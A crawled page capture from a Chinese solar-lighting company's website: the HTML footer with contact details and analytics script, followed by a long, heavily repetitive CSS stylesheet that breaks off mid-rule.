                          <a href="http://www.scluodian.com/tynscd.html" title="太阳能杀虫灯">太阳能杀虫灯</a>
                          <a href="http://www.scluodian.com/.html" title="其他灯系列">其他灯系列</a>
                         </dd>
                      </dl>
                     <dl>
            <dt><a href="http://www.scluodian.com/case.html" title="工程案例">工程案例</a></dt>

                      </dl>
          		  
		
          <dl class="dl5">
            <dt>联系我们</dt>
            <dd>
             
              <p>客服QQ：1825609330 </p>
              <p>电话：13980928589：13980928589 </p>
              <p>地址：四川省广汉小汉工业园　　</p>
            </dd>
          </dl>
        </div>
        <div class="conR" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="300">
          <p> <img src="http://www.scluodian.com/uploadfile/202308/7481aade8526ce3.jpg" width="102" height="103" alt=""> <span>微信号</span> </p>
        </div>
      </div>
    </div>
  </div>
  <div class="footerBottom">
    <p>Copyright©www.sclddz.com(复制链接)四川骆电电子有限公司  <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">备案号： 蜀ICP备14021945号-1</a></p>
  </div>
</div>
 
 
<!--浮动客服开始-->
<dl class="toolbar" id="toolbar">

  <dd><i class="code"><span></span></i>
    <ul class="pop pop-code">
      <li> <img src="http://www.scluodian.com/uploadfile/202308/7481aade8526ce3.jpg" alt="四川骆电电子有限公司"/>
        <h3>微信二维码</h3>
      </li>
    </ul>
  </dd>
  <dd> <a href="javascript:;"><i id="top" class="top"><span></span></i></a></dd>
</dl>
<!--浮动客服结束--> 
<script src="/skin/js/aos.js"></script> 
<script src="/skin/js/app.js"></script> 
<script type="text/javascript">   			
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000
	});
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2bf75a5bbbd7e93dfca9e0d071e36df6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://scluodian.com/skin/css/style.css
body_size: 14154
content:
/* 演示站已经对CSS做打乱处理 */
.formData .sub:hover {
	background: none;
	color: #118c3c;
}
.formData .yzm .txt {
	padding-left: 80px;
}
.formData .yzm img {
	position: absolute;
	right: 0;
	top: 0;
	height: 56px;
	border: 0px;
	display: block;
}
/** 新闻中心 **/
.submian .subright .thumblist {
}
.submian .subright .thumblist .list {
	padding-bottom: 20px;
}
.submian .subright .thumblist .item {
	width: 880px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	padding: 20px;
	transition: all .5s;
}
.submian .subright .thumblist .item a {
	display: block;
}
.submian .subright .thumblist .item .img {
	position: relative;
	width: 180px;
	height: 135px;
	display: block;
	overflow: hidden;
	cursor: pointer;
}
.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 14%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #118c3c;
	color: #fff;
}
.submian .subleft .adv {
	margin-bottom: 10px;
	background: #000;
}
.submian .subleft .adv a img {
	display: block;
	width: 100%;
}
.submian .subleft .adv a:hover img {
	opacity: 0.9;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
}
.submian .subleft .leftnews {
	margin-bottom: 10px;
}
.submian .subleft .leftnews .title {
	height: 42px;
	padding-left: 52px;
	padding-top: 18px;
}
.submian .subleft .leftnews .leftnewscomt {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #f2f2f2;
	overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
	font-size: 14px;
	display: block;
	padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftcont h2 {
	font-size: 16px;
	font-weight: bold;
	color: #118c3c;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont span {
	line-height: 30px;
	font-size: 15px;
	padding-top: 10px;
	display: block;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont p {
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	line-height: normal;
}
.submian .subleft .leftnews .leftcont p i {
	font-size: 22px;
	color: #118c3c;
	display: block;
}
.submian .subright {
	width: 920px;
	padding-bottom: 20px;
	line-height: 28px;
}
.submian .subright .aboutlist {
	color: #666;
}
.submian .subright img {
	max-width: 920px;
}
.submian .subright .newslist .textlist li {
	padding: 25px 0px 25px;
	height: 110px;
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 25px;
}
.submian .subright .newslist .textlist li a {
	display: block;
	cursor: pointer;
}
.submian .subright .newslist ul li a img {
	width: 147px;
	float: left;
	margin-right: 18px;
	border: 1px solid #eee;
	height: 110px;
	display: block;
}.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 14%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #118c3c;
	color: #fff;
}
.submian .subleft .adv {
	margin-bottom: 10px;
	background: #000;
}
.submian .subleft .adv a img {
	display: block;
	width: 100%;
}
.submian .subleft .adv a:hover img {
	opacity: 0.9;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
}
.submian .subleft .leftnews {
	margin-bottom: 10px;
}
.submian .subleft .leftnews .title {
	height: 42px;
	padding-left: 52px;
	padding-top: 18px;
}
.submian .subleft .leftnews .leftnewscomt {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #f2f2f2;
	overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
	font-size: 14px;
	display: block;
	padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftcont h2 {
	font-size: 16px;
	font-weight: bold;
	color: #118c3c;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont span {
	line-height: 24px;
	font-size: 12px;
	padding-top: 10px;
	display: block;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont p {
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	line-height: normal;
}
.submian .subleft .leftnews .leftcont p i {
	font-size: 22px;
	color: #118c3c;
	display: block;
}
.submian .subright {
	width: 920px;
	padding-bottom: 20px;
	line-height: 28px;
}
.submian .subright .aboutlist {
	color: #666;
}
.submian .subright img {
	max-width: 920px;
}
.submian .subright .newslist .textlist li {
	padding: 25px 0px 25px;
	height: 110px;
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 25px;
}
.submian .subright .newslist .textlist li a {
	display: block;
	cursor: pointer;
}
.submian .subright .newslist ul li a img {
	width: 147px;
	float: left;
	margin-right: 18px;
	border: 1px solid #eee;
	height: 110px;
	display: block;
}.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 14%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #118c3c;
	color: #fff;
}
.submian .subleft .adv {
	margin-bottom: 10px;
	background: #000;
}
.submian .subleft .adv a img {
	display: block;
	width: 100%;
}
.submian .subleft .adv a:hover img {
	opacity: 0.9;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
}
.submian .subleft .leftnews {
	margin-bottom: 10px;
}
.submian .subleft .leftnews .title {
	height: 42px;
	padding-left: 52px;
	padding-top: 18px;
}
.submian .subleft .leftnews .leftnewscomt {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #f2f2f2;
	overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
	font-size: 14px;
	display: block;
	padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftcont h2 {
	font-size: 16px;
	font-weight: bold;
	color: #118c3c;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont span {
	line-height: 24px;
	font-size: 12px;
	padding-top: 10px;
	display: block;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont p {
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	line-height: normal;
}
.submian .subleft .leftnews .leftcont p i {
	font-size: 22px;
	color: #118c3c;
	display: block;
}
.submian .subright {
	width: 920px;
	padding-bottom: 20px;
	line-height: 28px;
}
.submian .subright .aboutlist {
	color: #666;
}
.submian .subright img {
	max-width: 920px;
}
.submian .subright .newslist .textlist li {
	padding: 25px 0px 25px;
	height: 110px;
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 25px;
}
.submian .subright .newslist .textlist li a {
	display: block;
	cursor: pointer;
}
.submian .subright .newslist ul li a img {
	width: 147px;
	float: left;
	margin-right: 18px;
	border: 1px solid #eee;
	height: 110px;
	display: block;
}.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 14%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #118c3c;
	color: #fff;
}
.submian .subleft .adv {
	margin-bottom: 10px;
	background: #000;
}
.submian .subleft .adv a img {
	display: block;
	width: 100%;
}
.submian .subleft .adv a:hover img {
	opacity: 0.9;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
}
.submian .subleft .leftnews {
	margin-bottom: 10px;
}
.submian .subleft .leftnews .title {
	height: 42px;
	padding-left: 52px;
	padding-top: 18px;
}
.submian .subleft .leftnews .leftnewscomt {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #f2f2f2;
	overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
	font-size: 14px;
	display: block;
	padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftcont h2 {
	font-size: 16px;
	font-weight: bold;
	color: #118c3c;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont span {
	line-height: 24px;
	font-size: 12px;
	padding-top: 10px;
	display: block;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont p {
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	line-height: normal;
}
.submian .subleft .leftnews .leftcont p i {
	font-size: 22px;
	color: #118c3c;
	display: block;
}
.submian .subright {
	width: 920px;
	padding-bottom: 20px;
	line-height: 28px;
}
.submian .subright .aboutlist {
	color: #666;
}
.submian .subright img {
	max-width: 920px;
}
.submian .subright .newslist .textlist li {
	padding: 25px 0px 25px;
	height: 110px;
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 25px;
}
.submian .subright .newslist .textlist li a {
	display: block;
	cursor: pointer;
}
.submian .subright .newslist ul li a img {
	width: 147px;
	float: left;
	margin-right: 18px;
	border: 1px solid #eee;
	height: 110px;
	display: block;
}.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 14%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #118c3c;
	color: #fff;
}
.submian .subleft .adv {
	margin-bottom: 10px;
	background: #000;
}
.submian .subleft .adv a img {
	display: block;
	width: 100%;
}
.submian .subleft .adv a:hover img {
	opacity: 0.9;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
}
.submian .subleft .leftnews {
	margin-bottom: 10px;
}
.submian .subleft .leftnews .title {
	height: 42px;
	padding-left: 52px;
	padding-top: 18px;
}
.submian .subleft .leftnews .leftnewscomt {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #f2f2f2;
	overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
	font-size: 14px;
	display: block;
	padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftcont h2 {
	font-size: 16px;
	font-weight: bold;
	color: #118c3c;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont span {
	line-height: 24px;
	font-size: 12px;
	padding-top: 10px;
	display: block;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont p {
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	line-height: normal;
}
.submian .subleft .leftnews .leftcont p i {
	font-size: 22px;
	color: #118c3c;
	display: block;
}
.submian .subright {
	width: 920px;
	padding-bottom: 20px;
	line-height: 28px;
}
.submian .subright .aboutlist {
	color: #666;
}
.submian .subright img {
	max-width: 920px;
}
.submian .subright .newslist .textlist li {
	padding: 25px 0px 25px;
	height: 110px;
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 25px;
}
.submian .subright .newslist .textlist li a {
	display: block;
	cursor: pointer;
}
.submian .subright .newslist ul li a img {
	width: 147px;
	float: left;
	margin-right: 18px;
	border: 1px solid #eee;
	height: 110px;
	display: block;
}.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 14%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #118c3c;
	color: #fff;
}
.submian .subleft .adv {
	margin-bottom: 10px;
	background: #000;
}
.submian .subleft .adv a img {
	display: block;
	width: 100%;
}
.submian .subleft .adv a:hover img {
	opacity: 0.9;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
}
.submian .subleft .leftnews {
	margin-bottom: 10px;
}
.submian .subleft .leftnews .title {
	height: 42px;
	padding-left: 52px;
	padding-top: 18px;
}
.submian .subleft .leftnews .leftnewscomt {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #f2f2f2;
	overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
	font-size: 14px;
	display: block;
	padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftcont h2 {
	font-size: 16px;
	font-weight: bold;
	color: #118c3c;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont span {
	line-height: 24px;
	font-size: 12px;
	padding-top: 10px;
	display: block;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont p {
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	line-height: normal;
}
.submian .subleft .leftnews .leftcont p i {
	font-size: 22px;
	color: #118c3c;
	display: block;
}
.submian .subright {
	width: 920px;
	padding-bottom: 20px;
	line-height: 28px;
}
.submian .subright .aboutlist {
	color: #666;
}
.submian .subright img {
	max-width: 920px;
}
.submian .subright .newslist .textlist li {
	padding: 25px 0px 25px;
	height: 110px;
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 25px;
}
.submian .subright .newslist .textlist li a {
	display: block;
	cursor: pointer;
}
.submian .subright .newslist ul li a img {
	width: 147px;
	float: left;
	margin-right: 18px;
	border: 1px solid #eee;
	height: 110px;
	display: block;
}.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 14%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #118c3c;
	color: #fff;
}
.submian .subleft .adv {
	margin-bottom: 10px;
	background: #000;
}
.submian .subleft .adv a img {
	display: block;
	width: 100%;
}
.submian .subleft .adv a:hover img {
	opacity: 0.9;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
}
.submian .subleft .leftnews {
	margin-bottom: 10px;
}
.submian .subleft .leftnews .title {
	height: 42px;
	padding-left: 52px;
	padding-top: 18px;
}
.submian .subleft .leftnews .leftnewscomt {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #f2f2f2;
	overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
	font-size: 14px;
	display: block;
	padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftcont h2 {
	font-size: 16px;
	font-weight: bold;
	color: #118c3c;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont span {
	line-height: 24px;
	font-size: 12px;
	padding-top: 10px;
	display: block;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont p {
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	line-height: normal;
}
.submian .subleft .leftnews .leftcont p i {
	font-size: 22px;
	color: #118c3c;
	display: block;
}
.submian .subright {
	width: 920px;
	padding-bottom: 20px;
	line-height: 28px;
}
.submian .subright .aboutlist {
	color: #666;
}
.submian .subright img {
	max-width: 920px;
}
.submian .subright .newslist .textlist li {
	padding: 25px 0px 25px;
	height: 110px;
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 25px;
}
.submian .subright .newslist .textlist li a {
	display: block;
	cursor: pointer;
}
.submian .subright .newslist ul li a img {
	width: 147px;
	float: left;
	margin-right: 18px;
	border: 1px solid #eee;
	height: 110px;
	display: block;
}.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 14%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #118c3c;
	color: #fff;
}
.submian .subleft .adv {
	margin-bottom: 10px;
	background: #000;
}
.submian .subleft .adv a img {
	display: block;
	width: 100%;
}
.submian .subleft .adv a:hover img {
	opacity: 0.9;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
}
.submian .subleft .leftnews {
	margin-bottom: 10px;
}
.submian .subleft .leftnews .title {
	height: 42px;
	padding-left: 52px;
	padding-top: 18px;
}
.submian .subleft .leftnews .leftnewscomt {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #f2f2f2;
	overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
	font-size: 14px;
	display: block;
	padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftcont h2 {
	font-size: 16px;
	font-weight: bold;
	color: #118c3c;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont span {
	line-height: 24px;
	font-size: 12px;
	padding-top: 10px;
	display: block;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont p {
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	line-height: normal;
}
.submian .subleft .leftnews .leftcont p i {
	font-size: 22px;
	color: #118c3c;
	display: block;
}
.submian .subright {
	width: 920px;
	padding-bottom: 20px;
	line-height: 28px;
}
.submian .subright .aboutlist {
	color: #666;
}
.submian .subright img {
	max-width: 920px;
}
.submian .subright .newslist .textlist li {
	padding: 25px 0px 25px;
	height: 110px;
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 25px;
}
.submian .subright .newslist .textlist li a {
	display: block;
	cursor: pointer;
}
.submian .subright .newslist ul li a img {
	width: 147px;
	float: left;
	margin-right: 18px;
	border: 1px solid #eee;
	height: 110px;
	display: block;
}.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 14%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #118c3c;
	color: #fff;
}
.submian .subleft .adv {
	margin-bottom: 10px;
	background: #000;
}
.submian .subleft .adv a img {
	display: block;
	width: 100%;
}
.submian .subleft .adv a:hover img {
	opacity: 0.9;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
}
.submian .subleft .leftnews {
	margin-bottom: 10px;
}
.submian .subleft .leftnews .title {
	height: 42px;
	padding-left: 52px;
	padding-top: 18px;
}
.submian .subleft .leftnews .leftnewscomt {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #f2f2f2;
	overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
	font-size: 14px;
	display: block;
	padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftcont h2 {
	font-size: 16px;
	font-weight: bold;
	color: #118c3c;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont span {
	line-height: 24px;
	font-size: 12px;
	padding-top: 10px;
	display: block;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont p {
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	line-height: normal;
}
.submian .subleft .leftnews .leftcont p i {
	font-size: 22px;
	color: #118c3c;
	display: block;
}
.submian .subright {
	width: 920px;
	padding-bottom: 20px;
	line-height: 28px;
}
.submian .subright .aboutlist {
	color: #666;
}
.submian .subright img {
	max-width: 920px;
}
.submian .subright .newslist .textlist li {
	padding: 25px 0px 25px;
	height: 110px;
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 25px;
}
.submian .subright .newslist .textlist li a {
	display: block;
	cursor: pointer;
}
.submian .subright .newslist ul li a img {
	width: 147px;
	float: left;
	margin-right: 18px;
	border: 1px solid #eee;
	height: 110px;
	display: block;
}.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 14%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #118c3c;
	color: #fff;
}
.submian .subleft .adv {
	margin-bottom: 10px;
	background: #000;
}
.submian .subleft .adv a img {
	display: block;
	width: 100%;
}
.submian .subleft .adv a:hover img {
	opacity: 0.9;
	filter: alpha(opacity=90);
	-moz-opacity: 0.9;
	-khtml-opacity: 0.9;
}
.submian .subleft .leftnews {
	margin-bottom: 10px;
}
.submian .subleft .leftnews .title {
	height: 42px;
	padding-left: 52px;
	padding-top: 18px;
}
.submian .subleft .leftnews .leftnewscomt {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #f2f2f2;
	overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
	font-size: 14px;
	display: block;
	padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftcont h2 {
	font-size: 16px;
	font-weight: bold;
	color: #118c3c;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont span {
	line-height: 24px;
	font-size: 12px;
	padding-top: 10px;
	display: block;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont p {
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	line-height: normal;
}
.submian .subleft .leftnews .leftcont p i {
	font-size: 22px;
	color: #118c3c;
	display: block;
}
.submian .subright {
	width: 920px;
	padding-bottom: 20px;
	line-height: 28px;
}
.submian .subright .aboutlist {
	color: #666;
}
.submian .subright img {
	max-width: 920px;
}
.submian .subright .newslist .textlist li {
	padding: 25px 0px 25px;
	height: 110px;
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 25px;
}
.submian .subright .newslist .textlist li a {
	display: block;
	cursor: pointer;
}
.submian .subright .newslist ul li a img {
	width: 147px;
	float: left;
	margin-right: 18px;
	border: 1px solid #eee;
	height: 110px;
	display: block;
}
.submian .subright .thumblist .item img {
	width: 100%;
	height: 100%;
	transition: all 0.3s ease-out 0s;
}
.submian .subright .thumblist .item a:hover img {
	transform: scale(1.1, 1.1);
}
.submian .subright .thumblist .item .txt {
	width: 680px;
	cursor: pointer;
}
.submian .subright .thumblist .item .txt h3 {
	font-size: 16px;
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.submian .subright .thumblist .item .txt .mark {
	color: #999;
	font-size: 12px;
	line-height: 30px;
	padding: 0;
}
.submian .subright .thumblist .item .txt .mark span {
	display: inline-block;
	padding-right: 18px;
}
.submian .subright .thumblist .item .txt p {
	color: #666;
	line-height: 25px;
}
.submian .subright .thumblist .item .txt p span {
	display: inline-block;
	color: #118c3c;
	padding-left: 10px;
}
.submian .subright .thumblist .item a:hover .txt h3 {
	color: #118c3c;
}
.submian .subright .thumblist .item:hover {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
.reLink {
	height: 38px;
	border: 1px solid #ccc;
	margin: 10px auto 10px;
	padding: 0px 10px;
}
.reLink .prevLink, .reLink .nextLink {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a, .reLink .nextLink a {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a:hover, .reLink .nextLink a:hover {
	color: #118c3c;
}
.reLink .prevLink {
	float: left;
}
.reLink .nextLink {
	float: right;
}
.submian .subright .conBox .ArticleTitle h1 {
	font-size: 24px;
	text-align: center;
	padding: 20px 0px;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
}
.submian .subright .conBox .ArticleMessage {
	line-height: 30px;
	height: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.submian .subright .conBox .ArticleMessage span:first-child {
	margin-left: 0;
}
.submian .subright .conBox .ArticleMessage span {
	color: #999;
	margin-left: 14px;
	font-size: 12px;
}
.submian .subright .conBox .ArticleMessage .jiathis_style {
	float: left;
	margin-top: 5px;
}
.submian .subright .conBox .ArticleTencont {
	padding: 5px 0px 20px 0px;
	line-height: 28px;
	overflow: hidden;
	color: #666;
	font-size: 14px;
}
.submian .subright .showproduct .ArticleTencont img {
	max-width: 100%;
}
.submian .subright .conBox .ArticleTencont img {
	max-width: 100%;
}
.field_down {
	text-align: left;
}
.field_down a {
	width: 100px;
	height: 30px;
	line-height: 30px;
	background: #0267ac;
	color: #fff;
	display: block;
	text-align: center;
}
/********.toolbar*********/
.toolbar {
	width: 50px;
	position: fixed;
	right: 1%;
	top: 44%;
	z-index: 999;
}
.toolbar dd {
	width: 50px;
